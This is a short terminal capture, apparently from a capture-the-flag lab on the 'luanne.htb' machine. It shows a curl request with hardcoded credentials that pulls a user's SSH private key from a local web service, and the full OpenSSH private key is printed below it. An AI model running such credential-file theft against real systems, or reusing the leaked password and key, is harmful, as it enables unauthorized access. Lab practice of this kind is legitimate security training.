 curl --user webapi_user:iamthebest localhost:3001/~r.michaels/id_rsa
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2610 100 2610 0 0 254k 0 --:--:-- --:--:-- --:--:-- 283k
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
$